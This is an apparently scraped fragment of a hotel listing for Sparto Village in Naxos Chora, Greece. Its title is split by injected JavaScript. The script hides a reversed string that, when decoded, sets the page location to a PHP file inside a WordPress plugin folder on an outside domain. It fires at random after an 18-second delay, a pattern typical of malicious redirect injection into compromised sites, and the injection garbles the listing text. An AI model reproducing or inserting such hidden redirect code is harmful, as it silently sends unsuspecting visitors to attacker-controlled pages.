 Spar$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Village in Naxos Chora, Naxos, Cyclades Islands